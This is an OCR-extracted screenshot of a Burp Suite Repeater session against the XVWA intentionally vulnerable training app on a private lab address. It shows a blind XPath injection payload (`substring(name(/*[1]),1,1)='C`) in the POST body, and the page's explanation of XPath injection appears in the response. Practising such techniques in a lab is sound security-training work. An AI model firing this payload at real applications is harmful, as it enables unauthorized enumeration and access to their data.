 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
xPath_count × xpath_2 × xpath_substring × +
Send Cancel < ▾ > ▾ Target: http://192.168.1.70 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and substring(name(/*[1]),1,1)='C&submit=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
XVWA Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and substring(name(/*[1]),1,1)='C
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done 9,427 bytes | 1,005 millis
Event log (1) All issues Memory: 169.9MB